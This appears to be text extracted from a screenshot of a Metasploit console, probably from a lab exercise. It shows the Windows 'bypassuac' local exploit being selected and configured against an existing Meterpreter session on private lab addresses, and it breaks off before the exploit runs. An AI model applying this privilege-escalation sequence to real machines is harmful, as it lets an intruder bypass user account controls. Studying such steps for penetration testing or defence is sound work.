 msf exploit(handler) > use exploit/windows/local/bypassuac
msf exploit(bypassuac) > show options
Module options (exploit/windows/local/bypassuac):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
TECHNIQUE EXE yes Technique to use if UAC is turned off (accepted: PSH, EXE)
Exploit target:
Id Name
-- ----
0 Windows x86
msf exploit(bypassuac) > sessions
Active sessions
===============
Meterpreter
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/win32 els\els @ ELS 192.168.102.145:46846 -> 192.168.102.133:5555 (192.168.102.133)
0:11:29
msf exploit(bypassuac) > set SESSION 1
SESSION => 1
10
msf exploit(bypassuac) >